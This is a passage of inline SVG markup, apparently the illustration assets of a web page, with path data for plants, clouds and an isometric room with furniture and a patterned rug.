18.08 32.615 32.615 0 0014.505.292 32.584 32.584 0 0013.194-6.03 32.586 32.586 0 009.272-11.157 32.499 32.499 0 01-19.791 6.726z" fill="#000"/><path class="bldont-remove" d="M90.112 274.392a1.735 1.735 0 01-1.733-1.733v-71.274a1.733 1.733 0 013.466 0v71.274a1.731 1.731 0 01-1.733 1.733z" fill="#37474F"/><path class="bldont-remove" d="M90.11 227.469a1.157 1.157 0 01-1.007-.585l-9.869-17.331a1.161 1.161 0 01.433-1.582 1.157 1.157 0 011.582.434l9.869 17.331a1.158 1.158 0 01-1.008 1.733z" fill="#37474F"/><path class="bldont-remove" d="M89.917 232.181a1.153 1.153 0 01-1.16-1.154c0-.203.052-.403.153-.579l13.194-23.126a1.16 1.16 0 012.015 1.148l-13.194 23.137a1.167 1.167 0 01-1.008.574z" fill="#37474F"/><path class="bldont-remove" d="M109.98 212.51c14.035 0 25.413-11.377 25.413-25.411 0-14.035-5.856-32.599-19.891-32.599-14.035 0-30.936 18.564-30.936 32.599 0 14.034 11.378 25.411 25.414 25.411z" fill="#27AE60"/><path class="bldont-remove" opacity=".1" d="M104.477 179.906a25.314 25.314 0 017.582-18.133 27.123 27.123 0 00-2.112-.097 25.42 25.42 0 00-21.102 11.241 25.412 25.412 0 0038.9 32.303 25.417 25.417 0 01-16.566-8.125 25.406 25.406 0 01-6.702-17.189z" fill="#333"/><path class="bldont-remove" d="M68.467 212.51c10.057 0 18.21-8.152 18.21-18.208 0-10.057-8.153-29.302-18.21-29.302-10.056 0-18.21 19.245-18.21 29.302 0 10.056 8.154 18.208 18.21 18.208z" fill="#27AE60"/><path class="bldont-remove" opacity=".1" d="M70.44 176.191a18.153 18.153 0 00-13.595 4.084 32.496 32.496 0 007.973 23.819 2.845 2.845 0 01.485 3.035 2.85 2.85 0 01-2.554 1.709h-.065A18.139 18.139 0 0156 207.571a18.199 18.199 0 1014.418-31.413l.022.033z" fill="#333"/><path class="bldont-remove" d="M90.11 209.163c18.008 0 32.606-14.597 32.606-32.604C122.716 158.552 117.008 128 99 128c-18.008 0-41.496 30.552-41.496 48.559 0 18.007 14.598 32.604 32.606 32.604z" fill="#6FCF97"/><path class="bldont-remove" opacity=".05" d="M99.405 197.974a32.603 32.603 0 01-27.773-15.525 32.595 32.595 0 01-4.799-15.724c-.23-5.564 1.151-14.256 3.667-19.225-3.89 2.974-7.24 9.947-9.455 14.315a32.593 32.593 0 0035.685 46.652 32.594 32.594 0 0022.466-17.187 32.508 32.508 0 01-19.791 6.694z" fill="#000"/><path class="bldont-remove" d="M366.74 55.242l8.114 4.614v-4.083c.292-3.802 3.174-5.264 6.684-3.25a13 13 0 013.997 3.802c.791-5.167 5.004-7.03 10.107-4.094 5.665 3.25 10.247 11.21 10.247 17.753v6.153a2.803 2.803 0 001.376 2.404l4.766 2.795a6.878 6.878 0 013.402 5.936 2.842 2.842 0 01-2.833 2.822 2.85 2.85 0 01-1.414-.374l-44.294-25.552a7.743 7.743 0 01-3.9-6.76 2.516 2.516 0 012.5-2.49c.437-.002.868.11 1.248.324zM325.035 3.25l6.001 3.412V3.607c.217-2.816 2.351-3.889 4.951-2.394a9.61 9.61 0 012.957 2.838c.585-3.823 3.705-5.2 7.474-3.022a16.751 16.751 0 017.583 13.128v4.55a2.075 2.075 0 001.018 1.776l3.532 2.069a5.094 5.094 0 012.513 4.387 2.093 2.093 0 01-2.092 2.103c-.369 0-.731-.098-1.049-.283L325.122 9.825a5.732 5.732 0 01-2.86-4.961 1.85 1.85 0 011.846-1.86c.325 0 .645.084.927.246zM123.431 46.198l-8.114 4.615V46.686c-.292-3.802-3.174-5.265-6.684-3.25a13.01 13.01 0 00-3.997 3.835c-.791-5.167-5.004-7.03-10.107-4.095-5.665 3.25-10.247 11.211-10.247 17.753v6.153a2.795 2.795 0 01-1.376 2.405L78.14 72.28a6.879 6.879 0 00-3.402 5.936 2.838 2.838 0 004.247 2.448l44.327-25.585a7.746 7.746 0 003.867-6.705 2.517 2.517 0 00-2.498-2.501 2.51 2.51 0 00-1.25.324z" fill="#F2F2F2"/></g><defs><clipPath class="bldont-remove" id="blclip0"><path class="bldont-remove" fill="#fff" transform="translate(43)" d="M0 0h471v387H0z"/></clipPath></defs></symbol><symbol class="bmdont-remove" fill="none" viewBox="0 0 512 460" id="homeInset" xmlns="http://www.w3.org/2000/svg"><path class="bmdont-remove" opacity=".5" d="M437.018 203.079c99.976 58.773 99.976 154.069 0 212.842-99.977 58.772-262.059 58.772-362.036 0-99.976-58.773-99.976-154.069 0-212.842 99.977-58.772 261.996-58.772 362.036 0z" fill="#EBEBEB"/><path class="bmdont-remove" d="M266.77 431.366L46 303.896l220.77-127.29 220.77 127.29-220.77 127.47zM46 303.896v10.581l220.77 127.459v-10.57L46 303.896z" fill="#27AE60"/><path class="bmdont-remove" opacity=".15" d="M46 303.896v10.581l220.77 127.459v-10.57L46 303.896z" fill="#000"/><path class="bmdont-remove" d="M266.77 441.936l220.77-127.459v-10.581l-220.77 127.47v10.57z" fill="#27AE60"/><path class="bmdont-remove" opacity=".1" d="M266.77 441.936l220.77-127.459v-10.581l-220.77 127.47v10.57z" fill="#000"/><path class="bmdont-remove" d="M424.94 274.347c-.81-5.5 1.51-17.48 6.17-25.46s12.88-14.52 19.57-13.27c6.24 1.16 6.73 9 .28 15.27s-20.3 17.95-22.16 27.33l-1.08 8.27-2.78-12.14z" fill="#27AE60"/><g class="bmdont-remove" opacity=".15"><path class="bmdont-remove" opacity=".15" d="M424.94 274.347c-.81-5.5 1.51-17.48 6.17-25.46s12.88-14.52 19.57-13.27c6.24 1.16 6.73 9 .28 15.27s-20.3 17.95-22.16 27.33l-1.08 8.27-2.78-12.14z" fill="#000"/></g><path class="bmdont-remove" d="M425.632 281.937a.412.412 0 00.31-.38c.93-19.32 13.89-36.81 22.49-41.52a.408.408 0 00-.082-.746.401.401 0 00-.308.036c-8.76 4.79-22 22.58-22.92 42.19a.41.41 0 00.39.43l.12-.01z" fill="#fff"/><path class="bmdont-remove" d="M425.51 298.177c.43-3.22 3.46-8.88 9-14 6.08-5.65 14.32-9.05 15.76-13 1.73-4.71-2.55-8.29-9.37-6.41-6.82 1.88-17.64 13.14-17.5 27.69l2.11 5.72z" fill="#27AE60"/><path opacity=".3" d="M425.51 298.177c.43-3.22 3.46-8.88 9-14 6.08-5.65 14.32-9.05 15.76-13 1.73-4.71-2.55-8.29-9.37-6.41-6.82 1.88-17.64 13.14-17.5 27.69l2.11 5.72z"/><path class="bmdont-remove" d="M423.691 295.127a.409.409 0 00.31-.32c3.4-16.93 14.85-24.38 20.43-25.95a.411.411 0 00.28-.5.395.395 0 00-.191-.245.389.389 0 00-.309-.035c-6.17 1.74-17.53 9.29-21 26.57a.409.409 0 00.48.48z" fill="#fff"/><path class="bmdont-remove" d="M110.631 268.997s.71-11.89-3.51-22-11.21-17.1-18.54-19c-7.33-1.9-14.54 3.91-7.4 10 7.14 6.09 20.44 13.35 23.88 32.06l5.57-1.06z" fill="#27AE60"/><g class="bmdont-remove" opacity=".15"><path class="bmdont-remove" opacity=".15" d="M110.631 268.997s.71-11.89-3.51-22-11.21-17.1-18.54-19c-7.33-1.9-14.54 3.91-7.4 10 7.14 6.09 20.44 13.35 23.88 32.06l5.57-1.06z" fill="#000"/></g><path class="bmdont-remove" d="M108.999 265.547h.08a.392.392 0 00.256-.174.413.413 0 00.054-.306c-4.47-20.7-18-31.38-24.54-34.13a.403.403 0 00-.525.215.401.401 0 00.215.525c6.4 2.7 19.66 13.19 24.07 33.56a.4.4 0 00.39.31z" fill="#fff"/><path class="bmdont-remove" d="M79.21 259.717c.16 1.58 1.44 2.79 2.66 3.81 1.22 1.02 2.55 2.12 2.88 3.68.67 3.14-3 6-2.24 9.14a5.005 5.005 0 002.62 2.92 32.8 32.8 0 003.08 1.31c.51.154 1.027.278 1.55.37a7.208 7.208 0 014.24 1.9c1.72 1.86 1.5 4.72 2.11 7.18a10.482 10.482 0 005.631 6.73c2.28 1.09 6 1.71 7 .86.73-.65.12-3.51.39-4.45a39.87 39.87 0 001.4-7.36c.058-1.14.257-2.268.59-3.36.406-1.213.803-2.43 1.19-3.65.42-1.32 1.06-2.25 1-3.73a14.263 14.263 0 00-.93-4.12c-.474-1.3-.934-2.616-1.38-3.95a19.907 19.907 0 00-2.07-4.45 10.489 10.489 0 00-7-4.42c-2.33-.35-4.9.19-7.15-.65-2.25-.84-4.17-2.12-6.48-2.7a8.311 8.311 0 00-3.794-.246A8.31 8.31 0 0081 255.997a4.409 4.409 0 00-1.79 3.72z" fill="#27AE60"/><g class="bmdont-remove" opacity=".3"><g class="bmdont-remove" opacity=".3"><path class="bmdont-remove" opacity=".3" d="M79.21 259.717c.16 1.58 1.44 2.79 2.66 3.81 1.22 1.02 2.55 2.12 2.88 3.68.67 3.14-3 6-2.24 9.14a5.005 5.005 0 002.62 2.92 32.8 32.8 0 003.08 1.31c.51.154 1.027.278 1.55.37a7.208 7.208 0 014.24 1.9c1.72 1.86 1.5 4.72 2.11 7.18a10.482 10.482 0 005.631 6.73c2.28 1.09 6 1.71 7 .86.73-.65.12-3.51.39-4.45a39.87 39.87 0 001.4-7.36c.058-1.14.257-2.268.59-3.36.406-1.213.803-2.43 1.19-3.65.42-1.32 1.06-2.25 1-3.73a14.263 14.263 0 00-.93-4.12c-.474-1.3-.934-2.616-1.38-3.95a19.907 19.907 0 00-2.07-4.45 10.489 10.489 0 00-7-4.42c-2.33-.35-4.9.19-7.15-.65-2.25-.84-4.17-2.12-6.48-2.7a8.311 8.311 0 00-3.794-.246A8.31 8.31 0 0081 255.997a4.409 4.409 0 00-1.79 3.72z" fill="#000"/></g></g><path class="bmdont-remove" d="M109.911 291.318a.381.381 0 00.138-.023.37.37 0 00.2-.19c.02-.043.03-.09.032-.137.72-22.5-20.28-32.09-25.58-33.26a.36.36 0 00-.384.541.36.36 0 00.224.159c5.13 1.14 25.72 10.53 25 32.54a.354.354 0 00.226.345.374.374 0 00.144.025z" fill="#fff"/><path class="bmdont-remove" d="M87.942 273.547a.35.35 0 00.21-.06 19 19 0 0116.17-.94.362.362 0 00.423-.223.364.364 0 00-.173-.447 19.782 19.782 0 00-16.82 1 .362.362 0 00-.028.581c.06.048.132.076.208.079l.01.01z" fill="#fff"/><path class="bmdont-remove" d="M107.4 11.387l-7.1 4.1a8.21 8.21 0 00.06-.94v-2.06c0-3.66-2.57-5.15-5.74-3.32a11.11 11.11 0 00-3.42 3.29c-.52-4.61-4.13-6.32-8.52-3.79-4.75 2.74-8.59 9.4-8.59 14.88v3.08a8.11 8.11 0 00.73 3.57l-5.9 3.41a6.999 6.999 0 00-3.19 5.52c0 2 1.43 2.86 3.19 1.84l38.48-22.22a6.992 6.992 0 003.19-5.52c0-2.03-1.43-2.86-3.19-1.84zm312.498-6.25l9.41 5.44a11.606 11.606 0 01-.08-1.25v-2.73c0-4.85 3.41-6.82 7.61-4.39a14.717 14.717 0 014.54 4.36c.69-6.1 5.48-8.38 11.29-5 6.33 3.61 11.38 12.43 11.38 19.7v4.08a10.726 10.726 0 01-1 4.73l7.82 4.51a9.322 9.322 0 014.22 7.31c0 2.69-1.89 3.78-4.22 2.44l-51-29.45a9.33 9.33 0 01-4.22-7.31c.02-2.69 1.91-3.78 4.25-2.44zm-40.29 27.429l7.1 4.1a8.686 8.686 0 01-.06-.94v-2.06c0-3.66 2.57-5.15 5.74-3.32a11.097 11.097 0 013.42 3.29c.52-4.61 4.13-6.32 8.52-3.79 4.75 2.74 8.59 9.4 8.59 14.88v3.08a8.104 8.104 0 01-.73 3.57l5.9 3.41a6.993 6.993 0 013.19 5.52c0 2-1.43 2.86-3.19 1.84l-38.5-22.23a6.999 6.999 0 01-3.19-5.52c.02-2.02 1.45-2.85 3.21-1.83z" fill="#EBEBEB"/><path class="bmdont-remove" d="M266.738 205.717v-158.8l154.02 88.93v158.79l-154.02-88.92z" fill="#27AE60"/><g class="bmdont-remove" opacity=".7"><path class="bmdont-remove" opacity=".7" d="M266.738 205.717v-158.8l154.02 88.93v158.79l-154.02-88.92z" fill="#fff"/></g><path class="bmdont-remove" d="M266.739 205.717v-158.8l-154.02 88.93v158.79l154.02-88.92z" fill="#27AE60"/><g opacity=".7"><path opacity=".5" d="M266.739 205.717v-158.8l-154.02 88.93v158.79l154.02-88.92z"/></g><path class="bmdont-remove" d="M266.749 383.567l154.01-88.93-154.02-88.92-154.02 88.92 154.03 88.93z" fill="#27AE60"/><path class="bmdont-remove" opacity=".15" d="M266.749 383.567l154.01-88.93-154.02-88.92-154.02 88.92 154.03 88.93z" fill="#000"/><path class="bmdont-remove" d="M266.738 389.908l.01-6.34 154.01-88.93v-158.79l5.5 3.17-.66 159.18-158.86 91.71z" fill="#37474F"/><path class="bmdont-remove" d="M266.77 389.907l-.02-6.34-154-88.93v-158.79l-5.5-3.18.66 165.53 158.86 91.71z" fill="#455A64"/><path class="bmdont-remove" d="M420.758 294.637v-8.821l-154.02-88.92v8.82l154.02 88.921z" fill="#FAFAFA"/><path class="bmdont-remove" d="M112.719 294.637v-8.821l154.02-88.92v8.82l-154.02 88.921z" fill="#EBEBEB"/><path class="bmdont-remove" d="M173.229 31.037l-82.51 104.81 55.01 31.75 82.51-104.8-55.01-31.76z" fill="#455A64"/><path class="bmdont-remove" d="M90.719 135.848v6.35l55.01 31.76v-6.36l-55.01-31.75z" fill="#263238"/><path class="bmdont-remove" d="M228.24 62.797v6.35l-82.51 104.81v-6.36l82.51-104.8z" fill="#37474F"/><path class="bmdont-remove" d="M275.68 48.427l-102.45-17.39 165.02 95.28 102.45 17.39-165.02-95.28z" fill="#37474F"/><path class="bmdont-remove" d="M228.238 69.147l110.01 63.52v-6.35l-110.01-63.52v6.35z" fill="#263238"/><path class="bmdont-remove" d="M338.25 132.666l102.45 17.39v-6.35l-102.45-17.39v6.35z" fill="#455A64"/><path class="bmdont-remove" d="M119.449 77.547l20.77 12v38.06l-20.77-12v-38.06z" fill="#E0E0E0"/><path class="bmdont-remove" d="M140.219 89.547l20.78-12v23.67l-20.78 26.39v-38.06z" fill="#F0F0F0"/><path class="bmdont-remove" d="M140.219 57.137l-22.93 13.21v6l22.93 13.2 22.94-13.2v-6l-22.94-13.21z" fill="#455A64"/><path class="bmdont-remove" d="M140.22 61.557l.01 17.56-15.25-8.77 15.24-8.79z" fill="#37474F"/><path class="bmdont-remove" d="M140.219 61.557l15.25 8.79-15.24 8.77-.01-17.56z" fill="#263238"/><path class="bmdont-remove" d="M117.289 76.347l22.93 13.2v-6l-22.93-13.2v6z" fill="#37474F"/><path class="bmdont-remove" d="M163.159 76.347l-22.94 13.2v-6l22.94-13.2v6z" fill="#263238"/><path class="bmdont-remove" d="M369.298 221.737l-1.97 1.13-49.07-28.34 1.96-1.13 49.08 28.34z" fill="#455A64"/><path class="bmdont-remove" d="M320.219 193.397l47.11 27.2v-47.03l-47.11-27.2v47.03z" fill="#fff"/><path class="bmdont-remove" d="M342.798 158.267v49.3l-1.97-1.13v-49.3l1.97 1.13z" fill="#37474F"/><path class="bmdont-remove" d="M343.781 157.697l-.98.57v49.3l.98-.57v-49.3z" fill="#263238"/><path class="bmdont-remove" d="M342.798 158.267l-1.97-1.13.98-.57 1.97 1.13-.98.57z" fill="#FAFAFA"/><path class="bmdont-remove" d="M316.289 195.667l53 30.6v-53.84l-53-30.6v53.84zm2-50.43l49.07 28.33v49.3l-49.07-28.33v-49.3z" fill="#37474F"/><path class="bmdont-remove" d="M318.258 194.527l1.96-1.13v-47.03l-1.96-1.14v49.3z" fill="#263238"/><path class="bmdont-remove" d="M316.301 141.827l1.96-1.13 53 30.6-1.96 1.13-53-30.6z" fill="#455A64"/><path class="bmdont-remove" d="M371.261 171.297l-1.96 1.13v53.84l1.96-1.14v-53.83zM342.8 159.398l-1.96-1.13v1.13l1.96 1.13v-1.13z" fill="#263238"/><path class="bmdont-remove" d="M342.801 160.527l.98-.56-.98-.57v1.13z" fill="#000"/><path class="bmdont-remove" opacity=".15" d="M276.54 286.566l47.88 27.71-76.65 44.14-47.84-27.71 76.61-44.14z" fill="#000"/><path class="bmdont-remove" d="M275.937 285.977l45.88 26.55-73.45 42.3-45.84-26.55 73.41-42.3z" fill="#27AE60"/><path class="bmdont-remove" opacity=".45" d="M275.937 285.977l45.88 26.55-73.45 42.3-45.84-26.55 73.41-42.3z" fill="#fff"/><path class="bmdont-remove" d="M248.407 355.127a.277.277 0 01-.14 0l-45.88-26.53a.276.276 0 01-.145-.245.283.283 0 01.145-.245l73.41-42.38a.272.272 0 01.28 0l45.92 26.49a.28.28 0 010 .49l-73.45 42.39a.286.286 0 01-.14.03zm-45.32-26.77l45.32 26.17 72.85-42.06-45.32-26.17-72.85 42.06z" fill="#FAFAFA"/><path class="bmdont-remove" d="M275.939 286.257a.28.28 0 01-.14-.53l2-1.17a.282.282 0 01.28.49l-2 1.17a.284.284 0 01-.14.04zm2.551 1.47a.277.277 0 01-.285-.208.282.282 0 01.145-.322l2-1.17a.298.298 0 01.104-.035.292.292 0 01.209.057.286.286 0 01.107.188.282.282 0 01-.14.28l-2 1.17a.268.268 0 01-.14.04zm2.508 1.469a.277.277 0 01-.286-.208.28.28 0 01.146-.322l2-1.17a.291.291 0 01.104-.035.292.292 0 01.209.057.302.302 0 01.072.083.286.286 0 01-.105.385l-2 1.17a.28.28 0 01-.14.04zm2.601 1.471a.28.28 0 01-.14-.53l2-1.17a.283.283 0 01.28.49l-2 1.17a.284.284 0 01-.14.04zm2.547 1.47a.28.28 0 01-.14-.53l2-1.17a.281.281 0 01.412.319.283.283 0 01-.132.171l-2 1.17a.284.284 0 01-.14.04zm2.551 1.469a.277.277 0 01-.285-.208.28.28 0 01.145-.322l2-1.17a.298.298 0 01.104-.035.29.29 0 01.209.057.286.286 0 01.107.188.282.282 0 01-.14.28l-2 1.17a.268.268 0 01-.14.04zm2.563 1.471a.281.281 0 01-.286-.208.28.28 0 01.146-.322l2-1.17a.283.283 0 01.412.319.287.287 0 01-.132.171l-2 1.17a.29.29 0 01-.14.04zm2.546 1.47a.28.28 0 01-.14-.53l2-1.17a.266.266 0 01.105-.035.273.273 0 01.11.008.274.274 0 01.17.132.291.291 0 01.028.214.29.29 0 01-.133.171l-2 1.17a.284.284 0 01-.14.04zm2.551 1.45a.28.28 0 01-.14-.53l2-1.17a.296.296 0 01.105-.035.268.268 0 01.109.008.286.286 0 01.206.236.273.273 0 01-.008.11.274.274 0 01-.132.171l-2 1.17a.284.284 0 01-.14.04zm2.551 1.49a.277.277 0 01-.285-.208.28.28 0 01.145-.322l2-1.17a.28.28 0 01.385.105.28.28 0 01-.105.385l-2 1.17a.277.277 0 01-.14.04zm2.559 1.51a.287.287 0 01-.18-.053.28.28 0 01.04-.477l2-1.17a.28.28 0 01.385.105.284.284 0 01-.105.385l-2 1.17a.29.29 0 01-.14.04zm2.531 1.42a.284.284 0 01-.286-.208.28.28 0 01.146-.322l2-1.17a.273.273 0 01.214-.027.288.288 0 01.206.236.292.292 0 01-.057.209.302.302 0 01-.083.072l-2 1.17a.29.29 0 01-.14.04zm2.57 1.47a.284.284 0 01-.18-.054.275.275 0 01-.105-.155.277.277 0 01.145-.321l2-1.17a.281.281 0 01.412.319.283.283 0 01-.132.171l-2 1.17a.284.284 0 01-.14.04zm2.559 1.469a.275.275 0 01-.18-.053.28.28 0 01.04-.477l2-1.17a.28.28 0 01.385.105.283.283 0 01-.105.385l-2 1.17a.27.27 0 01-.14.04zm2.55 1.471a.28.28 0 01-.14-.53l2-1.17a.303.303 0 01.105-.035.282.282 0 01.175.525l-2 1.17a.284.284 0 01-.14.04zm2.551 1.47a.28.28 0 01-.14-.53l2-1.17a.283.283 0 01.28.49l-2 1.17a.284.284 0 01-.14.04zm2.551 1.469a.277.277 0 01-.285-.208.277.277 0 01.015-.186.286.286 0 01.13-.136l2-1.17a.277.277 0 01.104-.034.271.271 0 01.11.007.286.286 0 01.206.237.273.273 0 01-.008.11.266.266 0 01-.049.098.272.272 0 01-.083.072l-2 1.17a.268.268 0 01-.14.04zm2.559 1.471a.275.275 0 01-.18-.053.28.28 0 01.04-.477l2-1.17a.291.291 0 01.104-.035.292.292 0 01.208.057.29.29 0 01.073.083.286.286 0 01-.105.385l-2 1.17a.28.28 0 01-.14.04zm2.55 1.47a.28.28 0 01-.14-.53l2-1.17a.283.283 0 01.28.49l-2 1.17a.284.284 0 01-.14.04zm-121.41 17.12a.28.28 0 01-.14-.53l2-1.17a.283.283 0 01.28.49l-2 1.17a.284.284 0 01-.14.04zm2.52 1.47a.284.284 0 01-.286-.208.28.28 0 01.146-.322l2-1.17a.28.28 0 01.385.105.28.28 0 01-.105.385l-2 1.17a.29.29 0 01-.14.04zm2.59 1.469a.281.281 0 01-.27-.394.277.277 0 01.13-.136l2-1.17a.284.284 0 01.412.32.282.282 0 01-.132.17l-2 1.17a.27.27 0 01-.14.04zm2.55 1.461a.28.28 0 01-.14-.53l2-1.17a.283.283 0 01.28.49l-2 1.17a.265.265 0 01-.14.04zm2.551 1.469a.28.28 0 01-.14-.53l2-1.17a.286.286 0 01.385.105.278.278 0 01.027.214.274.274 0 01-.132.171l-2 1.17a.274.274 0 01-.14.04zm2.551 1.471a.284.284 0 01-.18-.054.28.28 0 01.04-.476l2-1.17a.28.28 0 01.385.105.28.28 0 01-.105.385l-2 1.17a.287.287 0 01-.14.04zm2.559 1.47a.282.282 0 01-.286-.209.277.277 0 01.146-.321l2-1.17a.281.281 0 01.412.319.286.286 0 01-.132.171l-2 1.17a.29.29 0 01-.14.04zm2.55 1.469a.28.28 0 01-.14-.53l2-1.17a.292.292 0 01.313.022.286.286 0 01.1.298.285.285 0 01-.133.17l-2 1.17a.265.265 0 01-.14.04zm2.547 1.471a.28.28 0 01-.14-.53l2-1.17a.28.28 0 01.385.105.28.28 0 01-.105.385l-2 1.17a.284.284 0 01-.14.04zm2.551 1.47a.284.284 0 01-.18-.054.28.28 0 01.04-.476l2-1.17a.271.271 0 01.214-.027.274.274 0 01.171.132.273.273 0 01.027.214.287.287 0 01-.132.171l-2 1.17a.287.287 0 01-.14.04zm2.551 1.469a.277.277 0 01-.286-.208.277.277 0 01.016-.186.277.277 0 01.13-.136l2-1.17a.271.271 0 01.104-.034.272.272 0 01.209.056.302.302 0 01.072.083.292.292 0 01-.022.313.272.272 0 01-.083.072l-2 1.17a.27.27 0 01-.14.04zm2.558 1.481a.28.28 0 01-.14-.53l2-1.17a.303.303 0 01.105-.035.273.273 0 01.11.008.286.286 0 01.198.346.29.29 0 01-.133.171l-2 1.17a.284.284 0 01-.14.04zm2.551 1.46a.28.28 0 01-.14-.53l2-1.17a.296.296 0 01.105-.035.268.268 0 01.109.008.274.274 0 01.171.132.279.279 0 01-.022.313.274.274 0 01-.083.072l-2 1.17a.284.284 0 01-.14.04zm2.563 1.47a.282.282 0 01-.286-.208.28.28 0 01.146-.322l2-1.17a.291.291 0 01.214-.028c.036.01.069.027.098.05.03.022.054.05.073.083.018.032.03.067.035.104a.292.292 0 01-.057.208.29.29 0 01-.083.073l-2 1.17a.29.29 0 01-.14.04zm2.547 1.47a.275.275 0 01-.18-.053.28.28 0 01.04-.477l2-1.17a.291.291 0 01.104-.035.292.292 0 01.208.057.29.29 0 01.073.083c.018.033.03.068.034.105a.272.272 0 01-.056.208.286.286 0 01-.083.072l-2 1.17a.27.27 0 01-.14.04zm2.55 1.469a.28.28 0 01-.14-.53l2-1.17a.283.283 0 01.28.49l-2 1.17a.274.274 0 01-.14.04zm2.551 1.471a.284.284 0 01-.18-.054.28.28 0 01.04-.476l2-1.17a.28.28 0 01.385.105.28.28 0 01-.105.385l-2 1.17a.287.287 0 01-.14.04zm2.559 1.47a.282.282 0 01-.286-.209.277.277 0 01.146-.321l2-1.17a.281.281 0 01.412.319.286.286 0 01-.132.171l-2 1.17a.29.29 0 01-.14.04zm2.55 1.469a.274.274 0 01-.179-.053.28.28 0 01.039-.477l2-1.17a.292.292 0 01.313.022c.03.023.054.051.072.083a.286.286 0 01-.021.313.277.277 0 01-.084.072l-2 1.17a.274.274 0 01-.14.04zm11.161-6.439a.301.301 0 01-.14 0l-45.88-26.49a.29.29 0 01-.132-.171.273.273 0 01.027-.214.277.277 0 01.281-.14.262.262 0 01.104.035l45.88 26.49a.28.28 0 01-.14.53v-.04zm9.172-5.3a.277.277 0 01-.14 0l-45.88-26.54a.274.274 0 01-.132-.171.273.273 0 01.027-.214.274.274 0 01.171-.132.268.268 0 01.109-.008.296.296 0 01.105.035l45.88 26.49a.28.28 0 01-.14.53v.01zm9.18-5.3a.277.277 0 01-.14 0l-45.88-26.49a.277.277 0 01-.14-.281.262.262 0 01.035-.104.26.26 0 01.072-.083.266.266 0 01.098-.049.273.273 0 01.11-.008.303.303 0 01.105.035l45.88 26.49a.28.28 0 01-.14.53v-.04zm9.167-5.3a.277.277 0 01-.14 0l-45.88-26.49a.284.284 0 01-.105-.385.286.286 0 01.171-.132.28.28 0 01.214.027l45.88 26.49a.28.28 0 01-.14.53v-.04zm9.18-5.301a.277.277 0 01-.14 0l-45.88-26.49a.286.286 0 01-.132-.17.292.292 0 01.027-.215.302.302 0 01.072-.083.292.292 0 01.209-.057.291.291 0 01.104.035l45.88 26.49a.28.28 0 01-.14.53v-.04zm9.18-5.299a.301.301 0 01-.14 0l-45.88-26.49a.283.283 0 01.28-.49l45.88 26.49a.28.28 0 01-.14.53v-.04zm9.172-5.34a.277.277 0 01-.14 0l-45.88-26.49a.277.277 0 01-.083-.073.259.259 0 01-.049-.098.273.273 0 01.027-.214.28.28 0 01.385-.105l45.88 26.49a.28.28 0 01-.14.53v-.04z" fill="#FAFAFA"/><path class="bmdont-remove" d="M239.228 349.837a.276.276 0 01-.198-.082.276.276 0 01-.082-.198v-10.26l-13.42 2.58a.295.295 0 01-.122-.005.27.27 0 01-.183-.153.27.27 0 01-.025-.122v-10.24l-13.43 2.58a.295.295 0 01-.122-.005.27.27 0 01-.183-.153.27.27 0 01-.025-.122v-10.6a.28.28 0 01.478-.198.284.284 0 01.082.198v10.26l13.43-2.58a.281.281 0 01.23.06.292.292 0 01.075.099c.017.038.025.08.025.121v10.25l13.42-2.58a.291.291 0 01.23.06.292.292 0 01.075.099c.017.038.025.08.025.121v10.32h18.07c.074 0 .145.03.198.082a.28.28 0 01-.198.478h-18.35v-.01zm18.361-10.6a.284.284 0 01-.198-.082.284.284 0 01-.082-.198v-10.26l-13.42 2.58a.293.293 0 01-.23-.06.28.28 0 01-.1-.22v-10.24l-13.43 2.58a.281.281 0 01-.34-.28v-10.6a.28.28 0 11.56 0v10.26l13.43-2.58a.282.282 0 01.238.057.28.28 0 01.102.223v10.25l13.42-2.58a.282.282 0 01.238.057.28.28 0 01.102.223v10.32h18.07c.074 0 .146.029.198.082a.28.28 0 01-.198.478h-18.35l-.01-.01zm18.349-10.601a.275.275 0 01-.197-.082.278.278 0 01-.082-.198v-10.25l-13.42 2.58a.295.295 0 01-.231-.06.274.274 0 01-.099-.22v-10.25l-13.431 2.58a.291.291 0 01-.23-.06.288.288 0 01-.1-.22v-10.6a.28.28 0 01.561 0v10.26l13.429-2.58a.297.297 0 01.126.001.288.288 0 01.189.156.277.277 0 01.025.123v10.25l13.42-2.58a.28.28 0 01.122.006.28.28 0 01.109.054.277.277 0 01.099.22v10.32h18.071a.28.28 0 01.197.478.275.275 0 01-.197.082h-18.351l-.01-.01zm18.36-10.64a.278.278 0 01-.198-.082.276.276 0 01-.082-.198v-10.21l-13.42 2.58a.284.284 0 01-.23-.06.276.276 0 01-.1-.22v-10.24l-13.43 2.58a.284.284 0 01-.23-.06.276.276 0 01-.1-.22v-10.6a.28.28 0 01.478-.198.284.284 0 01.082.198v10.26l13.43-2.58a.282.282 0 01.34.28v10.25l13.42-2.58a.282.282 0 01.34.28v10.32h18.07c.074 0 .145.03.198.082a.28.28 0 01-.198.478h-18.35l-.02-.06z" fill="#FAFAFA"/><path class="bmdont-remove" opacity=".15" d="M248.69 224.867c-5.66 3.27-5.66 8.57 0 11.84 5.66 3.27 14.85 3.27 20.51 0 5.66-3.27 5.66-8.57 0-11.84-5.66-3.27-14.85-3.27-20.51 0z" fill="#000"/><path class="bmdont-remove" d="M251.838 224.997c-3.92 2.27-3.92 5.94 0 8.2a15.705 15.705 0 0014.21 0c3.92-2.27 3.92-5.94 0-8.2a15.69 15.69 0 00-14.21 0z" fill="#37474F"/><path class="bmdont-remove" d="M269 229.107c0-1.48-1-3-2.93-4.1a15.705 15.705 0 00-14.21 0c-2 1.13-2.94 2.62-2.93 4.1v1.39c0 1.47 1 2.93 2.94 4a15.693 15.693 0 0014.21 0c1.94-1.12 2.92-2.58 2.94-4l-.02-1.39z" fill="#263238"/><path class="bmdont-remove" d="M251.838 224.997c-3.92 2.27-3.92 5.94 0 8.2a15.705 15.705 0 0014.21 0c3.92-2.27 3.92-5.94 0-8.2a15.69 15.69 0 00-14.21 0z" fill="#37474F"/><path class="bmdont-remove" d="M260.001 163.258h-2.16v65.2a.497.497 0 00.31.49 1.694 1.694 0 001.53 0 .506.506 0 00.31-.49l.01-65.2z" fill="#455A64"/><path class="bmdont-remove" d="M273.06 161.197l-3.48-16.65H248.3l-3.48 16.65c-.95 2.65.35 5.52 3.92 7.57 5.63 3.25 14.76 3.25 20.39 0 3.57-2.05 4.87-4.92 3.93-7.57z" fill="#F5F5F5"/><path class="bmdont-remove" d="M251.381 149.557a16.71 16.71 0 007.565 1.809 16.71 16.71 0 007.565-1.809c4.18-2.41 4.18-6.32 0-8.74a16.724 16.724 0 00-15.13 0c-4.18 2.41-4.18 6.32 0 8.74z" fill="#FAFAFA"/><path class="bmdont-remove" d="M258.951 149.847a13.326 